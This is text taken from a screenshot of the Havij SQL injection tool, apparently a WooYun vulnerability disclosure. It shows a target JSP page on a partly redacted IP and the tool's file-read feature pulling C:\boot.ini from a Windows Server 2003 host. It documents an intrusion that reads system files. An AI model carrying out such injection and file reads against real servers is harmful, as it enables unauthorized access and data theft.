 Havij
Target: .52.188.218:9000/hs6/jsp/transcript.jsp?color=000000&docid=249612
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: C:\boot.ini Read
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=
C:\360ld=系统蓝屏修复(打补丁引起蓝屏/无法启动时,请选此项修复系统)
www.wooyun.org